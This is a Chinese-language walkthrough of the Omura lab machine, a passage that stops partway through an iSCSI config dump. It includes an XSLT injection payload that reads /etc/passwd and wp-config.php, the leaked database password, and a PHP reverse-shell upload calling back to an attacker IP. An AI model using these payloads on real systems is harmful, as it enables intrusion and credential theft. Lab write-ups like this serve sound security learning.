Omura

信息搜集
端口扫描
┌──(kali💀kali)-[~/temp]
└─$ sudo nmap -sS 192.168.0.145
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-26 06:00 EDT
Nmap scan report for omura (192.168.0.145)
Host is up (0.000088s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3260/tcp open iscsi
MAC Address: 08:00:27:EA:9B:1A (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.26 seconds
┌──(kali💀kali)-[~/temp]
└─$ rustscan -a 192.168.0.145 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.145:22
Open 192.168.0.145:80
Open 192.168.0.145:3260
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-26 06:00 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 06:00
Completed NSE at 06:00, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 06:00
Completed NSE at 06:00, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 06:00
Completed NSE at 06:00, 0.00s elapsed
Initiating Ping Scan at 06:00
Scanning 192.168.0.145 [2 ports]
Completed Ping Scan at 06:00, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 06:00
Completed Parallel DNS resolution of 1 host. at 06:00, 4.03s elapsed
DNS resolution of 1 IPs took 4.03s. Mode: Async [#: 3, OK: 1, NX: 0, DR: 0, SF: 0, TR: 2, CN: 0]
Initiating Connect Scan at 06:00
Scanning omura (192.168.0.145) [3 ports]
Discovered open port 22/tcp on 192.168.0.145
Discovered open port 80/tcp on 192.168.0.145
Discovered open port 3260/tcp on 192.168.0.145
Completed Connect Scan at 06:00, 0.00s elapsed (3 total ports)
Initiating Service scan at 06:00
Scanning 3 services on omura (192.168.0.145)
Completed Service scan at 06:02, 93.64s elapsed (3 services on 1 host)
NSE: Script scanning 192.168.0.145.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 06:02
Completed NSE at 06:02, 1.40s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 06:02
Completed NSE at 06:02, 0.06s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 06:02
Completed NSE at 06:02, 0.01s elapsed
Nmap scan report for omura (192.168.0.145)
Host is up, received syn-ack (0.00041s latency).
Scanned at 2024-04-26 06:00:42 EDT for 96s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 db:f9:46:e5:20:81:6c:ee:c7:25:08:ab:22:51:36:6c (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDQGwzNlaaGEELNmSaaA5KPNGnxOCBP8oa7QB1kl8hkIrIGanBlB8e+lifNATIlUM57ReHEaoIiJMZLQlMTATjzQ3g76UxpkRMSfFMfjOwBr3T9xAuggn11GkgapKzgQXop1xpVnpddudlA2DGT56xhfAefOoh9LV/Sx5gw/9sH+YpjYZNn4WYrfHuIcvObaa1jE7js8ySeIRQffj5n6wX/eq7WbohB6yFcLb1PBvnfNhvqgyvwcCWiwZoNhRMa+0ANpdpZyOyKQcbR51w36rmgJI0Y9zLIyjHvtxiNuncns0KFvlnS3JXywv277OvJuqhH4ORvXM9kgSKebGV+/5R0D/kFmUA0Q4o1EEkpwzXiiUTLs6j4ZwNojp3iUVWT6Wb7BmnxjeQzG05LXkoavc63aNf+lcSh9mQsepQNo5aHlHzMefPx/j2zbjQN8CHCxOPWLTcpFlyQSZjjnpGxwYiYyqUZ0sF8l9GWtj6eVgeScGvGy6e0YTPG9/d6o2oWdMM=
| 256 33:c0:95:64:29:47:23:dd:86:4e:e6:b8:07:33:67:ad (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFwHzjIh47PVCBqaldJCFibsrsU4ERboGRj1+5RNyV5zFxNTNpdu8f/rNL9s0p7zkqERtD2xb4zBIl6Vj9Fpdxw=
| 256 be:aa:6d:42:43:dd:7d:d4:0e:0d:74:78:c1:89:a1:36 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOUM7hNt+CcfC4AKOuJumfdt3GCMSintNt9k0S2tA1XS
80/tcp open http syn-ack Apache httpd 2.4.54 ((Debian))
|_http-title: XSLT Transformation
|_http-server-header: Apache/2.4.54 (Debian)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
3260/tcp open iscsi syn-ack Synology DSM iSCSI
| iscsi-info:
| iqn.2023-02.omura.hmv:target01:
| Address: 192.168.0.145:3260,1
| Authentication: required
|_ Auth reason: Authorization failure
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 06:02
Completed NSE at 06:02, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 06:02
Completed NSE at 06:02, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 06:02
Completed NSE at 06:02, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 99.81 seconds目录扫描
┌──(kali💀kali)-[~/temp/Omura]
└─$ gobuster dir -u http://192.168.0.145 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.145
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,php,zip,bak,jpg,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 278]
/index.php (Status: 200) [Size: 795]
/.php (Status: 403) [Size: 278]
/process.php (Status: 200) [Size: 0]
/.php (Status: 403) [Size: 278]
/.html (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================漏洞发现
踩点

敏感端口
在计算领域,iSCSI是 Internet Small Computer Systems Interface的缩写,它是一种基于 Internet 协议 (IP) 的存储网络标准,用于链接数据存储设施。它通过 TCP/IP 网络传送 SCSI 命令来提供对存储设备的块级访问。 iSCSI 用于促进通过 Intranet 的数据传输以及管理长距离存储。它可用于通过局域网 (LAN)、广域网 (WAN) 或 Internet 传输数据,并且可以实现与位置无关的数据存储和检索。
该协议允许客户端(称为发起方)向远程服务器上的存储设备(目标)发送 SCSI 命令 (CDB)。它是一种存储区域网络 (SAN) 协议,允许组织将存储整合到存储阵列中,同时为客户端(例如数据库和 Web 服务器)提供本地连接的 SCSI 磁盘的错觉。它主要与光纤通道竞争,但与通常需要专用布线的传统光纤通道不同,iSCSI 可以使用现有网络基础设施长距离运行。
漏洞利用
尝试查询一下:

随便一个xml
<?xml version="1.0" encoding="UTF-8"?>
<catalog>
<cd>
<title>CD Title</title>
<artist>The artist</artist>
<company>Da Company</company>
<price>10000</price>
<year>1760</year>
</cd>
</catalog>再尝试xsl!
<xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:abc="http://php.net/xsl" version="1.0">
<xsl:template match="/">
<xsl:value-of select="unparsed-text('/etc/passwd', 'utf-8')"/>
</xsl:template>
</xsl:stylesheet>尝试上传:
http://192.168.0.145/process.phproot:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65534::/nonexistent:/usr/sbin/nologinsystemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologinsystemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologinmessagebus:x:103:109::/nonexistent:/usr/sbin/nologinsystemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologinavahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologinsshd:x:106:65534::/run/sshd:/usr/sbin/nologinsystemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologinmysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/falseford:x:1000:1000:,,,:/home/ford:/bin/bash看来是可行的!修改一下,读取一下相关文件!!!!
http://192.168.0.145/process.php/var/wwwhtmlwordpress尝试查看一下相关的文件:
http://192.168.0.145/process.phpindex.phplicense.txtreadme.htmlwordpresswp-activate.phpwp-adminwp-blog-header.phpwp-comments-post.phpwp-config.phpwp-contentwp-cron.phpwp-includeswp-links-opml.phpwp-load.phpwp-login.phpwp-mail.phpwp-settings.phpwp-signup.phpwp-trackback.phpxmlrpc.php存在几个敏感文件wp-config.php还有wp-login.php以及wp-settings.php,尝试查看一下:
<?php // ** Database settings - You can get this info from your web host ** // /** The name of the database for WordPress */ define( 'DB_NAME', 'wordpressdb' ); /** Database username */ define( 'DB_USER', 'admin' ); /** Database password */ define( 'DB_PASSWORD', 'dw42k25MiXT' ); /** Database hostname */ define( 'DB_HOST', 'localhost' ); /** Database charset to use in creating database tables. */ define( 'DB_CHARSET', 'utf8' ); /** The database collate type. Don't change this if in doubt. */ define( 'DB_COLLATE', '' ); /**#@+ * Authentication unique keys and salts. * * Change these to different unique phrases! You can generate these using * the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}. * * You can change these at any point in time to invalidate all existing cookies. * This will force all users to have to log in again. * * @since 2.6.0 */ define( 'AUTH_KEY', 'put your unique phrase here' ); define( 'SECURE_AUTH_KEY', 'put your unique phrase here' ); define( 'LOGGED_IN_KEY', 'put your unique phrase here' ); define( 'NONCE_KEY', 'put your unique phrase here' ); define( 'AUTH_SALT', 'put your unique phrase here' ); define( 'SECURE_AUTH_SALT', 'put your unique phrase here' ); define( 'LOGGED_IN_SALT', 'put your unique phrase here' ); define( 'NONCE_SALT', 'put your unique phrase here' ); /**#@-*/ /** * WordPress database table prefix. * * You can have multiple installations in one database if you give each * a unique prefix. Only numbers, letters, and underscores please! */ $table_prefix = 'wp_'; /** * For developers: WordPress debugging mode. * * Change this to true to enable the display of notices during development. * It is strongly recommended that plugin and theme developers use WP_DEBUG * in their development environments. * * For information on other constants that can be used for debugging, * visit the documentation. * * @link https://wordpress.org/support/article/debugging-in-wordpress/ */ define( 'WP_DEBUG', false ); /* Add any custom values between this line and the "stop editing" line. */ /* That's all, stop editing! Happy publishing. */ /** Absolute path to the WordPress directory. */ if ( ! defined( 'ABSPATH' ) ) { define( 'ABSPATH', __DIR__ . '/' ); } /** Sets up WordPress vars and included files. */ require_once ABSPATH . 'wp-settings.php';找到账户密码:
admin
dw42k25MiXT尝试dns
得,肯定又加dns了。。。。。添加dns:
192.168.0.145 omura.hmv然后fuzz一下:
┌──(root㉿kali)-[/home/kali/temp/Omura]
└─# wfuzz -u http://omura.hmv -H "Host: FUZZ.omura.hmv" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --hw 76
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://omura.hmv/
Total requests: 114441
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000326: 200 127 L 1303 W 28732 Ch "wordpress"
000009532: 400 10 L 35 W 301 Ch "#www"
000010581: 400 10 L 35 W 301 Ch "#mail"
000047706: 400 10 L 35 W 301 Ch "#smtp"
000103135: 400 10 L 35 W 301 Ch "#pop3"
Total time: 95.63769
Processed Requests: 114441
Filtered Requests: 114436
Requests/sec.: 1196.609果然,添加dns。。。
192.168.0.145 omura.hmv wordpress.omura.hmv尝试一下常见登录页面,进来了:

尝试使用刚刚得到的账号密码登录:

上传反弹shell。。。。
┌──(kali💀kali)-[~/Downloads]
└─$ vim revershell.php
┌──(kali💀kali)-[~/Downloads]
└─$ head revershell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.143'; // You have changed this
$port = 1234; // And this
$chunk_size = 1400;上传一下:

显示错了:

但是确实传上去了.

设置监听并激活!

拿下shell!!!
提权
信息搜集
(remote) www-data@omura.hmv:/$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for www-data:
sudo: a password is required
(remote) www-data@omura.hmv:/$ ls
bin dev home initrd.img.old lib32 libx32 media opt root sbin sys usr vmlinuz
boot etc initrd.img lib lib64 lost+found mnt proc run srv tmp var vmlinuz.old
(remote) www-data@omura.hmv:/$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/mount
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/umount
(remote) www-data@omura.hmv:/$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/ping cap_net_raw=ep
(remote) www-data@omura.hmv:/$ ss -tnlup
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 256 0.0.0.0:3260 0.0.0.0:*
tcp LISTEN 0 511 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:*额,好像这个3260服务还没用上,看一下:
https://book.hacktricks.xyz/network-services-pentesting/3260-pentesting-iscsi#enumeration
去翻一下文件:
(remote) www-data@omura.hmv:/$ cd /etc/iscsi/
bash: cd: /etc/iscsi/: No such file or directory嘶。。。。。
寻找相关文件:
(remote) www-data@omura.hmv:/$ find / -name "*iscsi*" 2>/dev/null
/usr/lib/modules/5.10.0-21-amd64/kernel/drivers/target/iscsi
/usr/lib/modules/5.10.0-21-amd64/kernel/drivers/target/iscsi/iscsi_target_mod.ko
/usr/lib/modules/5.10.0-21-amd64/kernel/drivers/firmware/iscsi_ibft.ko
/usr/lib/modules/5.10.0-21-amd64/kernel/drivers/scsi/libiscsi_tcp.ko
/usr/lib/modules/5.10.0-21-amd64/kernel/drivers/scsi/iscsi_boot_sysfs.ko
/usr/lib/modules/5.10.0-21-amd64/kernel/drivers/scsi/scsi_transport_iscsi.ko
/usr/lib/modules/5.10.0-21-amd64/kernel/drivers/scsi/be2iscsi
/usr/lib/modules/5.10.0-21-amd64/kernel/drivers/scsi/be2iscsi/be2iscsi.ko
/usr/lib/modules/5.10.0-21-amd64/kernel/drivers/scsi/iscsi_tcp.ko
/usr/lib/modules/5.10.0-21-amd64/kernel/drivers/scsi/libiscsi.ko
/usr/lib/modules/5.10.0-20-amd64/kernel/drivers/target/iscsi
/usr/lib/modules/5.10.0-20-amd64/kernel/drivers/target/iscsi/iscsi_target_mod.ko
/usr/lib/modules/5.10.0-20-amd64/kernel/drivers/firmware/iscsi_ibft.ko
/usr/lib/modules/5.10.0-20-amd64/kernel/drivers/scsi/libiscsi_tcp.ko
/usr/lib/modules/5.10.0-20-amd64/kernel/drivers/scsi/iscsi_boot_sysfs.ko
/usr/lib/modules/5.10.0-20-amd64/kernel/drivers/scsi/scsi_transport_iscsi.ko
/usr/lib/modules/5.10.0-20-amd64/kernel/drivers/scsi/be2iscsi
/usr/lib/modules/5.10.0-20-amd64/kernel/drivers/scsi/be2iscsi/be2iscsi.ko
/usr/lib/modules/5.10.0-20-amd64/kernel/drivers/scsi/iscsi_tcp.ko
/usr/lib/modules/5.10.0-20-amd64/kernel/drivers/scsi/libiscsi.ko
/usr/share/bash-completion/completions/iscsiadm
/var/lib/iscsi_disks
/sys/kernel/config/target/iscsi
/sys/kernel/config/target/iscsi/iqn.2023-02.omura.hmv:target01/tpgt_1/acls/iqn.2023-02.omura.hmv:node01.initiator01/fabric_statistics/iscsi_sess_stats
/sys/kernel/config/target/iscsi/iqn.2023-02.omura.hmv:target01/fabric_statistics/iscsi_logout_stats
/sys/kernel/config/target/iscsi/iqn.2023-02.omura.hmv:target01/fabric_statistics/iscsi_login_stats
/sys/kernel/config/target/iscsi/iqn.2023-02.omura.hmv:target01/fabric_statistics/iscsi_tgt_attr
/sys/kernel/config/target/iscsi/iqn.2023-02.omura.hmv:target01/fabric_statistics/iscsi_sess_err
/sys/kernel/config/target/iscsi/iqn.2023-02.omura.hmv:target01/fabric_statistics/iscsi_instance
/sys/module/iscsi_target_mod
/sys/module/target_core_mod/holders/iscsi_target_mod
/sys/module/configfs/holders/iscsi_target_mod
(remote) www-data@omura.hmv:/$ cat /sys/kernel/config/target/iscsi
cat: /sys/kernel/config/target/iscsi: Is a directory
(remote) www-data@omura.hmv:/$ cd /sys/kernel/config/target/iscsi
(remote) www-data@omura.hmv:/sys/kernel/config/target/iscsi$ ls -la
total 0
drwxr-xr-x 4 root root 0 Apr 26 13:02 .
drwxr-xr-x 4 root root 0 Apr 26 13:02 ..
drwxr-xr-x 2 root root 0 Apr 26 13:02 discovery_auth
drwxr-xr-x 4 root root 0 Apr 26 11:58 iqn.2023-02.omura.hmv:target01
-r--r--r-- 1 root root 4096 Apr 26 13:24 lio_version
(remote) www-data@omura.hmv:/sys/kernel/config/target/iscsi$ cat /sys/kernel/config/target/iscsi/iqn.2023-02.omura.hmv:target01/tpgt_1/acls/iqn.2023-02.omura.hmv:node01.initiator01/fabric_statistics/iscsi_sess_stats
cat: '/sys/kernel/config/target/iscsi/iqn.2023-02.omura.hmv:target01/tpgt_1/acls/iqn.2023-02.omura.hmv:node01.initiator01/fabric_statistics/iscsi_sess_stats': Is a directory
(remote) www-data@omura.hmv:/sys/kernel/config/target/iscsi$ cd /sys/kernel/config/target/iscsi/iqn.2023-02.omura.hmv:target01/tpgt_1/acls/iqn.2023-02.omura.hmv:node01.initiator01/fabric_statistics/iscsi_sess_stats
(remote) www-data@omura.hmv:/sys/kernel/config/target/iscsi/iqn.2023-02.omura.hmv:target01/tpgt_1/acls/iqn.2023-02.omura.hmv:node01.initiator01/fabric_statistics/iscsi_sess_stats$ ls -la
total 0
drwxr-xr-x 2 root root 0 Apr 26 13:02 .
drwxr-xr-x 3 root root 0 Apr 26 11:58 ..
-r--r--r-- 1 root root 4096 Apr 26 13:25 cmd_pdus
-r--r--r-- 1 root root 4096 Apr 26 13:25 conn_digest_errors
-r--r--r-- 1 root root 4096 Apr 26 13:25 conn_timeout_errors
-r--r--r-- 1 root root 4096 Apr 26 13:25 indx
-r--r--r-- 1 root root 4096 Apr 26 13:25 inst
-r--r--r-- 1 root root 4096 Apr 26 13:25 node
-r--r--r-- 1 root root 4096 Apr 26 13:25 rsp_pdus
-r--r--r-- 1 root root 4096 Apr 26 13:25 rxdata_octs
-r--r--r-- 1 root root 4096 Apr 26 13:25 txdata_octs这啥啊这都是。。。。按照hacksticks说的试试吧:
┌──(kali💀kali)-[~/temp/Omura]
└─$ iscsiadm -m node --targetname="iqn.2023-02.omura.hmv:node01.initiator01" -p 192.168.0.145:3260
iscsiadm: No records found配置iscsi
寄,看师傅的解答吧https://www.youtube.com/watch?v=XNnLVU41WGM
先查看说明文件:
man targetcli
一点思路都没有,文档都找不到。。。。
(remote) www-data@omura.hmv:/$ cat /etc/rtslib-fb-target/saveconfig.json
{
"fabric_modules": [],
"storage_objects": [
{
"aio": false,
"alua_tpgs": [
{
"alua_access_state": 0,
"alua_access_status": 0,
"alua_access_type": 3,
"alua_support_active_nonoptimized": 1,
"alua_support_active_optimized": 1,
"alua_support_offline": 1,
"alua_support_standby": 1,
"alua_support_transitioning": 1,
"alua_support_unavailable": 1,
"alua_write_metadata": 0,
"implicit_trans_secs": 0,
"name": "default_tg_pt_gp",
"nonop_delay_msecs": 100,
"preferred": 0,
"tg_pt_gp_id": 0,
"trans_delay_msecs": 0
}
],
"attributes": {
"alua_support": 1,
"block_size": 512,
"emulate_3pc": 1,
"emulate_caw": 1,
"emulate_dpo": 1,
"emulate_fua_read": 1,
"emulate_fua_write": 1,
"emulate_model_alias": 1,
"emulate_pr": 1,
"emulate_rest_reord": 0,
"emulate_tas": 1,
"emulate_tpu": 0,
"emulate_tpws": 0,
"emulate_ua_intlck_ctrl": 0,
"emulate_write_cache": 1,
"enforce_pr_isids": 1,
"force_pr_aptpl": 0,
"is_nonrot": 0,
"max_unmap_block_desc_count": 1,
"max_unmap_lba_count": 8192,
"max_write_same_len": 4096,
"optimal_sectors": 16384,
"pgr_support": 1,
"pi_prot_format": 0,
"pi_prot_type": 0,
"pi_prot_verify": 0,
"queue_depth": 128,
"unmap_granularity": 1,
